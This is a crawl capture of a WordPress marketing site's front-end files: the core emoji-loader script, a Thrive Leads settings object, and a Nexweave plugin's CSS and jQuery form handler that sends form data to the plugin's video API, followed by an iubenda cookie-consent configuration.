const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"9d241c6542","ajax_url":"https:\/\/automationarmy.fitnessmarketingmachine.net\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":5,"screen_id":2986},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"9d241c6542","ajax_url":"https:\/\/automationarmy.fitnessmarketingmachine.net\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":5,"screen_id":2986},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0})} /*]]> */</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/nexweave/public/css/nexweave-public.css?ver=1.1.0
body_size: 98
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
 
 .form-wrapper{
     border: 1px solid #000;
     padding: 5px;
 }
 
 .form_element_wrapper{
     margin: 2px 0px;
 }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/nexweave/public/js/nexweave-public.js?ver=1.1.0
body_size: 930
content:
(function ($) {
	'use strict';
	$(document).ready(function () {
		var api_key = $('.api_key').val();
		$('.api_key').val("")

		var apiUrl = nexweave.apiUrl;

		$("#nexweave-form").submit(function (e) {
			e.preventDefault();
			var values = {};
			var template_id;
			var campaign_id = "";
			$.each($(this).serializeArray(), function (index, item) {
				values[item.name] = item.value
			})
			var betaUrl = apiUrl[values.environment];
			if(values.campaign_id){
				campaign_id = values.campaign_id
			}
			$.ajax({
				type: "GET",
				url: `${betaUrl}/experience/${values.experience_id}`,
				async: false,
				success: function (response) {
					template_id = response['experience']['_template']['_id'];
					delete values.experience_id;
					delete values.api_key;
					delete values.environment;
					delete values.campaign_id;
					const userdata = values
					var payload = {
						template_id,
						campaign_id,
						"data": {
							...userdata
						}
					}
					$.ajax({
						type: "POST",
						url: `${betaUrl}/nexweave-integration/experience`,
						data: JSON.stringify(payload),
						async: false,
						headers: {
							'Authorization': api_key,
							'Content-Type': 'application/json'
						},
						success: function (res) {
							if (res.video_link) {
								$('#generated-link-wrapper').show();
								$('#nexweave-generated-link').html(res.video_link)
								$('#nexweave-generated-link').attr('href', res.video_link)
							} else {
								
							}
						}
					})
				}
			});

		});
	})
	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/55621226.js
body_size: -248
content:
_iub.csRC = { consApiKey: '3jSpGoypRIgFq5Er5BZRtzSyvR0lWr7S', showBranding: true, publicId: '9ecb5195-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,5,2,1];
_iub.cpUpd = 1620656315;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
